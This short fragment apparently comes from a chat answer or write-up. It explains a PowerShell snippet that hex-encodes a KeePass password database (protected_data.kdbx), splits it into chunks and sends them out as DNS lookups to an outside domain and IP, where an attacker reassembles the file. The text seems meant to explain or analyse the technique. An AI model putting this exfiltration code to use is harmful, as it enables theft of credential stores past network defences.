 powershell
Copy Edit
$hex = ($bytes|ForEach-Object ToString X2) -join ''
$split = $hex -split '(\S{50})'
ForEach ($line in $split) {
    nslookup -q=A "$line.bpakcaging.xyz" $destination;
}
1. Read the target file ( protected_data.kdbx ) into $bytes .
2. Hex-encode it into $hex .
3. Split into chunks of ~50 characters.
4. For each chunk, run:
python
Copy Edit
nslookup <50-bytes-of-hex>.bpakcaging.xyz 167.71.211.113
5. This sends a DNS A-record query to the attacker's DNS server.
The chunk of the hex file becomes a subdomain label.
6. The attacker's DNS server logs every query, reassembles the chunks, and reconstructs
the original file.